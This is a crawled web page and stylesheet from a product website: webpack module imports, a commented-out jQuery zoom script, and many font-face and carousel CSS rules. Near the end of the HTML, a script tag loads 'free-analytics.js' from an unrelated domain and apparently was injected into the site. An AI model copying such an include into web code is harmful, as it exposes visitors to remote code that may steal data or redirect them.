*/"./wp-content/themes/sml/assets/src/scripts/count-up.js");var _tabs__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(/*! ./tabs */"./wp-content/themes/sml/assets/src/scripts/tabs.js");var _accordion__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(/*! ./accordion */"./wp-content/themes/sml/assets/src/scripts/accordion.js");var _accordian_slider__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(/*! ./accordian-slider */"./wp-content/themes/sml/assets/src/scripts/accordian-slider.js");var _accordian_slider__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(_accordian_slider__WEBPACK_IMPORTED_MODULE_10__);var _card_slider__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(/*! ./card-slider */"./wp-content/themes/sml/assets/src/scripts/card-slider.js");var _card_slider__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(_card_slider__WEBPACK_IMPORTED_MODULE_11__);var _slider__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(/*! ./slider */"./wp-content/themes/sml/assets/src/scripts/slider.js");var _slider__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(_slider__WEBPACK_IMPORTED_MODULE_12__);var _logo_bar_slider__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(/*! ./logo-bar-slider */"./wp-content/themes/sml/assets/src/scripts/logo-bar-slider.js");var _logo_bar_slider__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(_logo_bar_slider__WEBPACK_IMPORTED_MODULE_13__);var _product_gallery__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(/*! ./product-gallery */"./wp-content/themes/sml/assets/src/scripts/product-gallery.js");var _product_gallery__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(_product_gallery__WEBPACK_IMPORTED_MODULE_14__);var _table__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(/*! ./table */"./wp-content/themes/sml/assets/src/scripts/table.js");var _vimeo_embed__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(/*! ./vimeo-embed */"./wp-content/themes/sml/assets/src/scripts/vimeo-embed.js");var _load_more_post__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(/*! ./load-more-post */"./wp-content/themes/sml/assets/src/scripts/load-more-post.js");var _load_more_post__WEBPACK_IMPORTED_MODULE_17___default=__webpack_require__.n(_load_more_post__WEBPACK_IMPORTED_MODULE_17__);var _anchor_dropdown__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(/*! ./anchor-dropdown */"./wp-content/themes/sml/assets/src/scripts/anchor-dropdown.js");var _tabs_dropdown__WEBPACK_IMPORTED_MODULE_19__=__webpack_require__(/*! ./tabs-dropdown */"./wp-content/themes/sml/assets/src/scripts/tabs-dropdown.js");var _global_controller__WEBPACK_IMPORTED_MODULE_20__=__webpack_require__(/*! ./global-controller */"./wp-content/themes/sml/assets/src/scripts/global-controller.js");var _global_controller__WEBPACK_IMPORTED_MODULE_20___default=__webpack_require__.n(_global_controller__WEBPACK_IMPORTED_MODULE_20__);var _post_grid_pagination__WEBPACK_IMPORTED_MODULE_21__=__webpack_require__(/*! ./post-grid-pagination */"./wp-content/themes/sml/assets/src/scripts/post-grid-pagination.js");var _collapse_slider__WEBPACK_IMPORTED_MODULE_22__=__webpack_require__(/*! ./collapse-slider */"./wp-content/themes/sml/assets/src/scripts/collapse-slider.js");var _collapse_slider__WEBPACK_IMPORTED_MODULE_22___default=__webpack_require__.n(_collapse_slider__WEBPACK_IMPORTED_MODULE_22__);var _product_grid_slider__WEBPACK_IMPORTED_MODULE_23__=__webpack_require__(/*! ./product-grid-slider */"./wp-content/themes/sml/assets/src/scripts/product-grid-slider.js");var _product_grid_slider__WEBPACK_IMPORTED_MODULE_23___default=__webpack_require__.n(_product_grid_slider__WEBPACK_IMPORTED_MODULE_23__)}()})()
</script>

 
 
 
 
 


     
 </script>
               
    
    <script src="/js/jquery-ez-plus.js"></script>

// <script>
    
//     $(document).ready(function(){
//         $('#main_img_0 > img').ezPlus({
//             url: '/uploads/images/products//5/4/0820298001667818516-bravery-2-person.jpeg', 
//             touch: false,
//             lensSize : '50',
//             zoomWindowWidth : '400',
//             zoomWindowHeight :'400',
//             borderSize :"0.1",
//             zoomWindowPosition :'1',
//             zoomLens : 'true',
//             containLensZoom : "false",
//             lenszoom :'false',
//             zoomWindowFadeIn: 'false',
            
            
//         });
        
//         //     });

//     function change_img_thumb(id){

//       $('#prod_img_0').removeClass('img_active');
//       $('#main_img_0').hide();
      
//         

//       $("#prod_img_"+id).addClass('img_active');
//       $('#main_img_'+id).show();
//     }

// </script>
    
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evermaxeco.com/getAddress
body_size: 96
content:
Error: "Failed to connect to www.njatech.net port 8082: Connection refused" - Code: 7

--- FILE ---
content_type: text/css
request_url: https://www.evermaxeco.com/assets/css/style_new_new.css?v=12
body_size: 45105
content:
  /* font-family: 'Montserrat', sans-serif; */
  
  body 
  {
  	    font-family: 'Prompt', sans-serif !important;
  }
  html {
    scroll-behavior: smooth;
  }
  h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
  {
      /* font-family: 'Prompt', sans-serif !important; */
  }
  
  
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/prompt/-W_9XJnvUD7dzB2CA-oLTkYTeg.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/prompt/-W_9XJnvUD7dzB2CA-oQTkYTeg.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/prompt/-W_9XJnvUD7dzB2CA-oRTkYTeg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/prompt/-W_9XJnvUD7dzB2CA-ofTkY.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cr_sIfWMuQ5Q.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cr_sIZmMuQ5Q.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cr_sIZ2MuQ5Q.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cr_sIaWMu.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cy_gIfWMuQ5Q.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cy_gIZmMuQ5Q.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cy_gIZ2MuQ5Q.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cy_gIaWMu.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/prompt/-W__XJnvUD7dzB2KdNodVkI.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/prompt/-W__XJnvUD7dzB2Kb9odVkI.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/prompt/-W__XJnvUD7dzB2KbtodVkI.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/prompt/-W__XJnvUD7dzB2KYNod.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Ck_kIfWMuQ5Q.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Ck_kIZmMuQ5Q.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Ck_kIZ2MuQ5Q.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Ck_kIaWMu.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cv_4IfWMuQ5Q.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cv_4IZmMuQ5Q.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cv_4IZ2MuQ5Q.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cv_4IaWMu.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C2_8IfWMuQ5Q.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C2_8IZmMuQ5Q.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C2_8IZ2MuQ5Q.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C2_8IaWMu.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cx_wIfWMuQ5Q.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cx_wIZmMuQ5Q.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cx_wIZ2MuQ5Q.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2Cx_wIaWMu.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* thai */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C4_0IfWMuQ5Q.woff2) format('woff2');
    unicode-range: U+0E01-0E5B, U+200C-200D, U+25CC;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C4_0IZmMuQ5Q.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C4_0IZ2MuQ5Q.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Prompt';
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/prompt/-W_8XJnvUD7dzB2C4_0IaWMu.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 800;
    src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Jost';
    font-style: normal;
    font-weight: 900;
    src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
      position: relative;
      border-radius: 0;
      background: unset !important
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
      position: relative;
      width: 20px;
      height: 20px
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
      content: "02";
      opacity: 1 !important;
      color: #fff !important;
      font-size: 18px !important;
      font-weight: 600
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
      content: "01";
      opacity: 1 !important;
      color: #fff !important;
      font-size: 18px !important;
      font-weight: 600
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
      content: "03";
      opacity: 1 !important;
      color: #fff !important;
      font-size: 18px !important;
      font-weight: 600
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
      padding-bottom: 8px;
      padding: 0;
      font-weight: 700
  }
  
  .section-1 .owl-item.active .caption {
      -webkit-animation-duration: 1.2s;
      animation-duration: 1.2s;
      animation-fill-mode: both;
  }
  
  .section-1 .owl-item.active .caption h2 {
      webkit-animation-duration: 2s;
      animation-duration: 5s;
      -webkit-animation-fill-mode: both;
      /* animation-fill-mode: both; */
      /* animation-name: fadeInRight; */
      animation-delay: 5s;
      color: #fff !important;
      z-index: 9999 !important;
  }
  .section-1 .owl-item.active .caption h4 {
      -webkit-animation-duration: 2s;
      animation-duration: 2s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      animation-name: fadeInDown;
      animation-delay: 1s
  }
  
  .section-1 .owl-item.active .caption  {
      -webkit-animation-duration: 2s;
      animation-duration: 2s;
  }
  
  .caption2 h2 {
      color: #000;
      font-weight: 800;
      text-align: center !important;
      font-size: 65px;
      text-transform: uppercase;
      /* font-family: 'DM Sans', sans-serif !important; */
      text-align: left;
      max-width: 50%;
      margin: 0 auto;
      /* background-color: #fff; */
      padding: 20px 20px 20px 20px;
      position: relative;
  }
  
  .section-1 .owl-item.active .caption h5 {
      -webkit-animation-duration: 1.5s;
      animation-duration: 2s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      animation-name: fadeInUp;
      animation-delay: 1.2s
  }
  
  .wsmenu-list>li {
      display: inline-block;
      position: relative;
      /* padding: 0px 28px !important; */
  }
  
